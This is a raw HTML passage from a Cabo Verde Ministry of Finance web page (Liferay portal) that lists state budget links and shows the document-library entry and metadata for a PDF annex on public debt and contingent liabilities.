href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Proposta Orçamento Estado 2025</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Orçamento Estado 2025 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=V1rjLqCJ" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1766851381540"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="453628"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ecxd" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf</h4> <span class="label label-info" id="mebv"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&t=1569590905965&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&amp;t=1569590905965&amp;download=true" id="spgz" title="Download (1,8MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?t=1569590905965" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202019/Anexos%20Informativos/ANEXO%20III%20-%20D%C3%8DVIDA%20P%C3%9ABLICA%20E%20PASSIVOS%20CONTINGENTES.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,8MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 27-09-2019 13:28 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 27-09-2019 13:28 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453628",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="mkjb" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_XcvFuxnD"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_XcvFuxnD"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_D4nqVMdX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_D4nqVMdX"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_xdhnOOhg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_xdhnOOhg"     type="hidden" value="MF / DNOCP / Secretª - Sandra Bettencourt"   /> MF / DNOCP / Secretª - Sandra Bettencourt </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_OmbFDaDu"    